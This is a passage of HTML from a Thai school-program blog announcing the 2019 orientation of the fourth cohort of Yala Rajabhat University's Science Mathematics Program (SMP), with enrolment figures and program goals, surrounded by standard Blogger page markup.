การเสร&#3636;มสร&#3657;างความร&#3641;&#3657;ความเข&#3657;าใจในโครงการของร&#3633;ฐบาลในการแก&#3657;ไขป&#3633;ญหาความม&#3633;&#3656;นคงในพ&#3639;&#3657;นท&#3637;&#3656;
โดยการใช&#3657;การศ&#3638;กษาเป&#3655;นเคร&#3639;&#3656;องม&#3639;อ ให&#3657;แก&#3656;ผ&#3641;&#3657;บร&#3636;หาร คร&#3641; ผ&#3641;&#3657;ปกครอง น&#3633;กเร&#3637;ยน และช&#3640;มชน
อ&#3637;กท&#3633;&#3657;งย&#3633;งเป&#3655;นการสร&#3657;างโอกาสทางการศ&#3638;กษา การยกระด&#3633;บค&#3640;ณภาพการศ&#3638;กษาด&#3657;านว&#3636;ทยาศาสตร&#3660;
และคณ&#3636;ตศาสตร&#3660; ในระด&#3633;บช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาตอนปลายในพ&#3639;&#3657;นท&#3637;&#3656;จ&#3633;งหว&#3633;ดยะลา
รวมท&#3633;&#3657;งส&#3656;งเสร&#3636;มให&#3657;น&#3633;กเร&#3637;ยนในพ&#3639;&#3657;นท&#3637;&#3656;สนใจศ&#3638;กษาต&#3656;อระด&#3633;บปร&#3636;ญญาตร&#3637;ทางด&#3657;านว&#3636;ทยาศาสตร&#3660;
คณ&#3636;ตศาสตร&#3660; ว&#3636;ทยาศาสตร&#3660;ประย&#3640;กต&#3660; ด&#3657;านเทคโนโลย&#3637;สารสนเทศ และเทคโนโลย&#3637;การเกษตร </span><o:p></o:p></div>
<div class="MsoNormal">
<span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">ประธานกรรมการฝ&#3656;ายบร&#3636;หารจ&#3633;ดการโครงการและต&#3636;ดตามประเม&#3636;นผล
โครงการ </span>SMP <span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา กล&#3656;าวอ&#3637;กว&#3656;า
ป&#3633;จจ&#3640;บ&#3633;นม&#3637;น&#3633;กเร&#3637;ยนระด&#3633;บช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;ท&#3637;&#3656; 4 &#8211; 6 เข&#3657;าร&#3656;วมโครงการแล&#3657;ว
จำนวนท&#3633;&#3657;งหมด 1,126 คน สำเร&#3655;จการศ&#3638;กษาช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;ท&#3637;&#3656; 6 ร&#3640;&#3656;นท&#3637;&#3656; 1 จำนวน 235
คน ส&#3656;วนน&#3633;กเร&#3637;ยนผ&#3656;านการค&#3633;ดเล&#3639;อกเข&#3657;าเร&#3637;ยน รอบท&#3637;&#3656; 1 ก&#3633;บมหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฎยะลา จำนวน
12 คน และคาดว&#3656;าจะม&#3637;น&#3633;กเร&#3637;ยนท&#3637;&#3656;สำเร&#3655;จการศ&#3638;กษาช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;ท&#3637;&#3656; 6
แล&#3657;วสม&#3633;ครเข&#3657;าศ&#3638;กษาต&#3656;อก&#3633;บมหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฎยะลา เพ&#3636;&#3656;มข&#3638;&#3657;นในรอบต&#3656;อๆ ไป </span><o:p></o:p></div>
<div class="MsoNormal">
<span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">ในการสม&#3633;ครสอบผ&#3656;านระบบ </span>TCAS <span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">สำหร&#3633;บในป&#3637;การศ&#3638;กษา
2562 น&#3637;&#3657; โครงการ </span>SMP <span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">ได&#3657;ดำเน&#3636;นการเป&#3636;ดร&#3633;บน&#3633;กเร&#3637;ยนใหม&#3656;
เข&#3657;าศ&#3638;กษาในระด&#3633;บช&#3633;&#3657;นม&#3633;ธยมศ&#3638;กษาป&#3637;ท&#3637;&#3656; 4 ร&#3640;&#3656;นท&#3637;&#3656; 4 จำนวน 344 คน
ท&#3633;&#3657;งน&#3637;&#3657;เพ&#3639;&#3656;อส&#3656;งเสร&#3636;มการด&#3641;แลช&#3656;วยเหล&#3639;อน&#3633;กเร&#3637;ยนให&#3657;เป&#3655;นคนเก&#3656;ง ด&#3637;
และม&#3637;ความส&#3640;ขในการเร&#3637;ยนร&#3641;&#3657; โดยเฉพาะความร&#3641;&#3657;ความเข&#3657;าใจในนโยบายภาคร&#3633;ฐ
ดำเน&#3636;นการในพ&#3639;&#3657;นท&#3637;&#3656;จ&#3633;งหว&#3633;ดชายแดนใต&#3657;</span><span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;"><o:p></o:p></span></div>
<div class="MsoNormal">
<span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;"><span id="goog_648424733"></span><span id="goog_648424734"></span><br /></span></div>
<br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html&title=ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html&title=ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html&title=ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG&description=      วันนี้ (23มี.ค.62) ที่ หอประชุมเฉลิมพระเกียรติ 80 พรรษา 5 ธันวาคม 2550 มหาวิทยาลัยราชภัฏยะลา ผู้ช่วยศาสตราจารย์ ดร.สมบัติ โยธาทิพย์ อธ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html' text='ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 '></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4  >> https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG' itemprop='url'/>
</div>
<meta content='เวทีแลกเปลี่ยนเรียนรู้นักเรียน SMP' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ไม&#3656;ม&#3637;ความค&#3636;ดเห&#3655;น</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1116708036935686913?po=5035726822269604328&hl=th&saa=85391&origin=https://smp-yru-student.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
สม&#3633;ครสมาช&#3636;ก:
<a class='feed-link' href='https://smp-yru-student.blogspot.com/feeds/5035726822269604328/comments/default' target='_blank' type='application/atom+xml'>
ส&#3656;งความค&#3636;ดเห&#3655;น
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>จำนวนการด&#3641;หน&#3657;าเว&#3655;บรวม</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TCAS รอบท&#3637;&#3656; 2 โควตา</h2>
<div class='widget-content'>
<a href="http://eduservice.yru.ac.th/tcas/?fbclid=IwAR21qMN5XzldmZVTeVvxUnXpWzZbbX5hKYGqra_dlQ2cd79aZJkVIQilDQs#2nd"target=&#8221;_blank&#8221; imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="300" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj86fq9jGti7KNvUUQ-OlJhzV57txDwxUmVUnGZ2MqGJ7DXP8LKvDj1bkwTkVaQ7lARplQorrDjUoxl-qb_AP_2_uUvuCRxr87BaO0VSuCYyspBcrU0K_SnC9sBh_qqIL6nRWkQH4-iV1Pe/s320/20190321_bnikqtma.jpg" width="250" /></a>
<br />
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>เป&#3655;นท&#3637;&#3656;น&#3636;ยม</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html'>
<img alt='ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s72-c/IMG_9140.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html'>ปฐมน&#3636;เทศน&#3633;กเร&#3637;ยนโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP) ร&#3640;&#3656;นท&#3637;&#3656; 4 </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://smp-yru-student.blogspot.com/2019/01/blogger.html'>
<img alt='ประกาศกิจกรรมการประกวดแข่งขันเว็บไซต์ blogger และการประกวดแข่งขันเรียงความ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s72-c/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://smp-yru-student.blogspot.com/2019/01/blogger.html'>ประกาศก&#3636;จกรรมการประกวดแข&#3656;งข&#3633;นเว&#3655;บไซต&#3660; blogger และการประกวดแข&#3656;งข&#3633;นเร&#3637;ยงความ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://smp-yru-student.blogspot.com/2019/01/smp_64.html'>
<img alt='SMP โครงการของฉัน' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBZY1AoF0YekzQTK2yl07tmebCJrUhRZshZ9RyteiRtpzS_Oi9TwYHMS5Q_oawsPWf3rQb-YGKO-hkFIkmFEprLAsCWTmiVi_LDBJPQuSBwgiYwA5P545TVA2jTvNZqJr57ugaHXIPHQbz/s72-c/FB_IMG_1548946524351.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://smp-yru-student.blogspot.com/2019/01/smp_64.html'>SMP โครงการของฉ&#3633;น</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-Science-and-Mathematics-Program-SMP-YRU-823102984502825/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>ป&#3657;ายกำก&#3633;บ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99'>กราประกวดแข&#3656;งข&#3633;น</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%20SMP'>โครงการ SMP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C'>ประชาส&#3633;มพ&#3633;นธ&#3660;</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202561'>ป&#3637; 2561</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202562'>ป&#3637; 2562</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%A0%E0%B8%B1%E0%B8%8F%E0%B8%A2%E0%B8%B0%E0%B8%A5%E0%B8%B2'>มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1'>เร&#3637;ยงความ</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99'>โรงเร&#3637;ยน</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%94%E0%B8%B3%E0%B8%A3%E0%B8%87%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนดำรงว&#3636;ทยา</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4'>โรงเร&#3637;ยนธรรมว&#3636;ทยาม&#3641;ลน&#3636;ธ&#3636;</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนพ&#3633;ฒนาอ&#3636;สลามว&#3636;ทยา</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A1%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%B0%E0%B8%AB%E0%B9%8C'>โรงเร&#3637;ยนมะอาห&#3633;ดอ&#3636;สลาม&#3637;ยะห&#3660;</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B8%8A%E0%B8%99'>สานส&#3633;มพ&#3633;นธ&#3660;ช&#3640;มชน</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://smp-yru-student.blogspot.com/2019/03/'>ม&#3637;นาคม (2)</option>
<option value='https://smp-yru-student.blogspot.com/2019/02/'>ก&#3640;มภาพ&#3633;นธ&#3660; (11)</option>
<option value='https://smp-yru-student.blogspot.com/2019/01/'>มกราคม (14)</option>
<option value='https://smp-yru-student.blogspot.com/2018/02/'>ก&#3640;มภาพ&#3633;นธ&#3660; (1)</option>
<option value='https://smp-yru-student.blogspot.com/2018/01/'>มกราคม (1)</option>
<option value='https://smp-yru-student.blogspot.com/2017/11/'>พฤศจ&#3636;กายน (1)</option>
<option value='https://smp-yru-student.blogspot.com/2017/10/'>ต&#3640;ลาคม (1)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99'>กราประกวดแข&#3656;งข&#3633;น</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%20SMP'>โครงการ SMP</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C'>ประชาส&#3633;มพ&#3633;นธ&#3660;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202561'>ป&#3637; 2561</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%9B%E0%B8%B5%202562'>ป&#3637; 2562</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%A0%E0%B8%B1%E0%B8%8F%E0%B8%A2%E0%B8%B0%E0%B8%A5%E0%B8%B2'>มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1'>เร&#3637;ยงความ</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99'>โรงเร&#3637;ยน</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%94%E0%B8%B3%E0%B8%A3%E0%B8%87%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนดำรงว&#3636;ทยา</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4'>โรงเร&#3637;ยนธรรมว&#3636;ทยาม&#3641;ลน&#3636;ธ&#3636;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2'>โรงเร&#3637;ยนพ&#3633;ฒนาอ&#3636;สลามว&#3636;ทยา</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A1%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%B0%E0%B8%AB%E0%B9%8C'>โรงเร&#3637;ยนมะอาห&#3633;ดอ&#3636;สลาม&#3637;ยะห&#3660;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://smp-yru-student.blogspot.com/search/label/%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B8%8A%E0%B8%99'>สานส&#3633;มพ&#3633;นธ&#3660;ช&#3640;มชน</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Business</h2>
<div class='widget-content'>
[3,Design,post-tag]
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
